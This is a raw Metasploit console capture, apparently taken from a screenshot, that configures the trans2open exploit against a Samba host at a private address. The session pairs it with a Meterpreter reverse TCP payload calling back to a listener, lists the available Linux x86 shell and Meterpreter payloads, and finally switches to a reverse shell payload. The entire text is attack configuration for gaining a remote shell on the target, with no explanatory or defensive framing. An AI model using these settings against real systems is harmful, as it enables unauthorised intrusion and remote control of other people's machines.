 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.104 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set payload
set payload set payloadprocesscommandline set payloaduuidname set payloaduuidraw set payloaduuidseed set payloaduuidtrac
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/exec set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/read_file set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/bind_ipv6_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/bind_ipv6_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/bind_nonx_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/bind_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell/bind_tcp_uuid
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp